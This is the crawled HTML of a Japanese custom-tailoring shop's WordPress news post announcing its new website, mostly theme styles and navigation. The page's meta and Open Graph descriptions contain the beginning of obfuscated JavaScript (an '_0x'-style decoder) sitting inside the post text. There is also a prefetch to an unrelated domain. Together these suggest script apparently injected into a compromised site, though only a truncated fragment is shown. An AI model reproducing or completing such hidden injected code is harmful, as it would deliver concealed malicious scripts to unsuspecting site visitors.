

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassi.bz/news/001/
body_size: 15628
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,user-scalable=yes" /><meta name="description" content="メンズとウィメンズのパターンオーダーとBESPOKE オーダーと既製品を取り扱うハイブリッドのお店です。工場製のオリジナルライン、職人と知恵を出し合いながら、お一人に合わせて仕立てるbespoke。 Sassi ホームページ一新しました。 function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc;return _0x2d38c6;},_0..." /><meta property="og:title" content="Sassi ホームページ開設しました" /><meta property="og:type" content="article" /><meta property="og:url" content="https://sassi.bz/news/001/" /><meta property="og:image" content="https://sassi.bz/wp-content/uploads/2021/07/083.jpg" /><meta property="og:image:width" content="2014" /><meta property="og:image:height" content="1343" /><meta property="og:description" content="メンズとウィメンズのパターンオーダーとBESPOKE オーダーと既製品を取り扱うハイブリッドのお店です。工場製のオリジナルライン、職人と知恵を出し合いながら、お一人に合わせて仕立てるbespoke。 Sassi ホームページ一新しました。 function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc;return _0x2d38c6;},_0..." /><meta property="og:site_name" content="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /><link rel="canonical" href="https://sassi.bz/news/001/" /><title>Sassi ホームページ開設しました  |  オーダースーツ専門店『Sassi  熊本』</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" /><link rel="dns-prefetch" href="//secure.gravatar.com" /><link rel="dns-prefetch" href="//api.pinterest.com" /><link rel="dns-prefetch" href="//jsoon.digitiminimi.com" /><link rel="dns-prefetch" href="//b.hatena.ne.jp" /><link rel="dns-prefetch" href="//platform.twitter.com" /><meta http-equiv="Last-Modified" content="Mon, 05 Jul. 2021 22:19:59 +0900" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; フィード" href="https://sassi.bz/feed/" />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; コメントフィード" href="https://sassi.bz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2Fnews%2F001%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2Fnews%2F001%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7-css' href='https://sassi.bz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='widgetopts-styles-css' href='https://sassi.bz/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.8' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-capbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/capbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-countup-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/countup.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-crtable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/crtable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-cssslider-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/cssslider.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-dpslideshow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/dpslideshow.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-faq-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/faq.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flipcard-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flipcard.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-highlighter-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/highlighter.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-imgcompare-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/imgcompare.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-imgcompare-css' href='https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-profile-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/profile.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-promobox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/promobox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ptable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/ptable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillbars-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillbars.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillcircles-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillcircles.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-spanel-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/spanel.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tablerow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/table.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tabs-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/tabs.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-talk-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/talk.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-timeline-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/timeline.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtfading-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtfading.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtreveal-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtreveal.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtrevealbar-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtrevealbar.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtul-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtul.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-wp-block-library-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/wp-blocks.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='digipress-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/style.css?ver=20260105091551' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-shortcodes-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='wow-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/animate.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-swiper-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/swiper.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dp-visual-css' href='https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20260105091552' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='air-datepicker-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/datepicker.min.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sassi.bz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassi.bz/wp-json/wp/v2/news/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassi.bz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sassi.bz/?p=303' />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-270x270.jpg" />
</head><body class="wp-singular news-template-default single single-news postid-303 wp-theme-dp-infinitii main-body pc not-home hd_bar_trpt piled_layer" data-use-pjax="true" data-pjax-transition="true" data-use-wow="true" data-ct-sns-cache="true" data-ct-sns-cache-time="86400000"><header id="header_bar" class="header_bar pc hd_bar_trpt piled_layer"><div class="h_group"><h1 class="hd-title img wow fadeInDown" data-wow-delay="0.1s"><a href="https://sassi.bz/" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png" alt="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /></a></h1><h2 class="caption wow fadeInUp" data-wow-delay="0.1s">custom order & bespoke</h2></div><div class="hd_bar_content wow fadeInUp" data-wow-delay="0.3s"><input type="checkbox" role="button" title="menu" class="mq_toggle_global_menu" id="mq_toggle_global_menu" />
<label for="mq_toggle_global_menu" class="mq_toggle_global_menu_button" aria-hidden="true" title="menu"><span class="open">…</span><span class="close">×</span></label>
<nav id="global_menu_nav" class="global_menu_nav bar_item"><ul id="global_menu_ul" class="global_menu_ul has_chaser_ul on_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
